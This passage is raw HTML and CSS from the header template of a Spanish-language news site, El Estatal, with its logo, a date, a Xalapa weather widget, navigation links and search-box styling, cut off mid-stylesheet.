<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}#tdi_32.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_32.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-10px;margin-right:-10px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_33{margin-top:-13px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#d4af37!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}div.tdi_35{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_35{width:34%!important}}.tdi_35{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_37 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_37{margin-left:-0px;margin-right:-0px}.tdi_37>.vc_column_inner,.tdi_37>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_37{padding-top:20px!important;padding-bottom:20px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-left:0px!important}}</style>
<style>.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_40 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_40 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_40 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_40 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img-wrap{display:block}.tdi_40 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:DM Serif Text!important;font-size:20px!important;}.tdi_40 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_40 .tdb-logo-icon{top:0px;display:none}.tdi_40 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elestatal.mx/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elestatal.mx/wp-content/uploads/2025/11/ChatGPT-Image-3-nov-2025-06_54_43-p.m.png" alt="Logo"  title=""  width="1024" height="1024" /></span><span class="tdb-logo-text-tagline">EL ESTATAL</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{padding-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_43 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">jueves, enero 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_44 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_44 .tdb-weather-deg-wrap{color:#ffffff}.tdi_44 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_44 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_44 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td-icons{font-size:16px;margin-right:4px}.tdi_44 .tdb-weather-deg{font-size:13px!important}.tdi_44 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_44 .tdb-weather-unit{letter-spacing:0px!important}.tdi_44 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">12.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Xalapa</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline;flex-grow:1}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_50 .vc_column-inner,.tdi_50 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:15px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:15px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-menu>li{margin-right:12px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:12px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li.current-page-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_51 .tdb-menu>li.current-menu-item>a:after,.tdi_51 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_51 .tdb-menu>li.current-category-ancestor>a:after,.tdi_51 .tdb-menu>li.current-page-ancestor>a:after,.tdi_51 .tdb-menu>li:hover>a:after,.tdi_51 .tdb-menu>li.tdb-hover>a:after,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83366"><a href="#"><div class="tdb-menu-item-text">Nosotros</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83367"><a href="#"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83369"><a href="#"><div class="tdb-menu-item-text">Política de Privacidad</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg 